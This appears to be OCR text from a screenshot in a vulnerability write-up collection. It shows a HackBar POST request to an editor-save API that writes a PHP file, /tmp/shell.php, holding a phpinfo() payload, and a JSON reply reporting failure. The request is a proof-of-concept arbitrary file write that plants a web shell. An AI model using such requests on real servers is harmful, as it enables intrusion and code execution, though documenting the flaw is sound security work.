 1 // 20201122203407
2 // http:// :8084/api-getModel-editor-save-filePath=/tmp/shell.php
3
4 {
5 "status": "fail",
6 "data": "null",
7 "md5": "37a6259cc0c1dae299a7866489dff0bd"
8 }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// :8084/api-getModel-editor-save-filePath=/tmp/shell.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
fileContent=<?php phpinfo();?>
PeiQi 文库